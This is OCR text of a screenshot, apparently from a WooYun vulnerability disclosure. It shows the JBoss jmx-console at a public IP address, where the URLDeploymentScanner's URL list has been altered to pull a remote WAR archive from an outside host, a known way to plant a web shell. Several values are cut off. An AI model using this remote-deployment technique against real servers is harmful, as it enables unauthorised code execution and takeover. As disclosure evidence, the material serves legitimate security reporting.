 221.214.4.151/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDeploym
Management Bean.
List of MBean attributes:
Name Type Access Value
Name java.lang.String R URLDeploymentScanner
URLList java.util.List RW y/, http://p2j.cn/is.war]
Filter java.lang.String RW org.jboss.deployment.sc
StateString java.lang.String R Started
StopTimeOut long RW 60000
RecursiveSearch boolean RW True False
State int R 3
FilterInstance org.jboss.net.protocol.URLLister$URLFilter RW org.jboss.deployment.sc
URLComparator java.lang.String RW org.jboss.deployment.D
www.wooyun.org